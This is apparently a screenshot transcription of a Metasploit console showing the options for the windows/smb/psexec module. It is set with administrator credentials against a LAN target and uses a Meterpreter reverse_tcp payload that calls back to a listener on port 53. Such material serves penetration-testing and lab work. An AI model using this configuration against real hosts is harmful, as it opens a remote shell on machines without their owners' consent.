 msf exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.119 yes The target address
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass 123456 no The password for the specified username
SMBUser administrator no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.5 yes The listen address (an interface may be specified)
LPORT 53 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic